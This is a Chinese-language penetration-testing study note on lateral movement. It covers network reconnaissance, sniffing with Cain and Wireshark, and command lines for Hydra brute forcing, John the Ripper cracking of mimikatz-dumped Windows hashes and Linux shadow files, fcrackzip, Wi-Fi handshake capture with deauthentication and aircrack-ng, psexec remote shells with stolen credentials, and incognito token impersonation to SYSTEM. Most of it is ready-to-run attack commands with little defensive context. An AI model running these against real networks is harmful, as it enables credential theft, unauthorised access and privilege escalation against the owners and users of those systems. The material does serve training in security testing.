横向渗透

一、了解网络(信息搜集)

1、分析网络中有哪些主机(PC,SERVER,/LINUX/WINDOWS打印机)

2、分析服务,分析端口

3、服务器攻击方法

- 爆破

- 漏洞 smb

- 欺骗

- 钓鱼











二、流量监听工具的使用







1、cain



2、wireshark



三、hydra

参数详解:

-R 根据止一次进度继续破解

-S 使用SSL协议连接

-s 指定端口

-1 指定用户名

-L 指定用户名字典(文件)

-p 指定密码破解

-P 指定密码字典(文件)

-e 空密码探测和指定用户密码探测(ns)

-C 用户名可以用:分割(username:password)可以代替-| username -p password

-o 输出文件

-t 指定多线程数量,默认为16个线程

-vV 显示详细过程

server 目标IP

service 指定服务名(telnet ftp pop3 mssql mysql ssh ...)



四、john

破解windows密码

用hashdump7或者mimikatz导出windowshash为pass.txt

john -format=NT pass.txt



破解Linux shadow文件

john --format=sha512crypt shadow //john暴力破解密码

john --w:password.lst --format=sha512crypt shadow //john字典暴力破解密码

五、fcrackzip

1、fcrackzip -b -c1 -u test.zip

2、(一b指定模式为暴破,-c1指定密码类型为纯数字,其它类型可以rtfm,-u这个参数非常重要不然不显示破解出来的密码,-15-6可以指定长度)

3、命令: fcrackzip-b -ca-| 1-4-u压缩文件

- 解释: -b 暴力破解模式-c指定掩码类型(a=a-z;1=0-9;!=特殊字符 ) -|密码长度-u压缩文件名

4、fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u压缩文件名

- 解释: -D 为使用字典-p为使用字符串作为初始密码文件

六、wifi密码破解

1、输入: ifconfig 查看网卡

2、先输入airmon-ng check kill结束进程

3、输入: airmon-ng start wlan0 (对应网卡) 开启监听模式

4、他会自动创建-一个wlan0mon接口记住这个接口名而不是以前的mon0

5、建立监听airodump-ng wlan0mon

6、airodump-ng -c 信道(ch) -w result --bssid目标mac wlan0mon抓包

7、aireplay-ng -0 10 -a目标ap的mac -c客户端mac wlan0mon (让其下线,然后自动重连,获取数据包)

8、aircrack-ng -w字典文件捕获cap数据库文件xx.cap



七、psexec

当获取账户名和密码时,远程调用cmd(前提是445端口开启)

psexec.exe 192.168.200.11 -u administrator -p 123123 cmd



八、incognito

1、劫持本地用户

# 获取tokens

incognito.exe -h 192.168.8.155 -u xiao -p 123.com list_tokens -u

# 提升权限

incognito.exe -h 192.168.8.155 -u xiao -p 123.com execute -C "NT AUTHORITY\SYSTEM" cmd.exe



